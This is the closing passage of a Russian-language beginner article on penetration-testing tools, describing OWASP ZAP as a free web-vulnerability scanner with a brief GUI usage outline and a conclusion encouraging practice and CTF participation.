

OWASP ZAP — бесплатный аналог Burp Suite

Что это: открытый инструмент для поиска уязвимостей в веб-приложениях.

Зачем нужно:

- Автоматическое сканирование на OWASP Top-10 (например, инъекции, небезопасные настройки).

- Работает «из коробки» — минимум настроек.

Пример использования:

- Запустите ZAP.

- Введите URL сайта в раздел Quick Start → Automated Scan.

- Анализируйте отчёт во вкладке Alerts.

Заключение

Эти 10 инструментов — лишь начало пути. Освоив их, вы сможете уверенно ориентироваться в базовых задачах тестирования на проникновение, анализа трафика и поиска уязвимостей.

Дальше — больше: изучайте реальные сценарии атак, участвуйте в CTF-соревнованиях, работайте с боевыми инфраструктурами и следите за новыми уязвимостями. Практика — ключ к мастерству в кибербезопасности.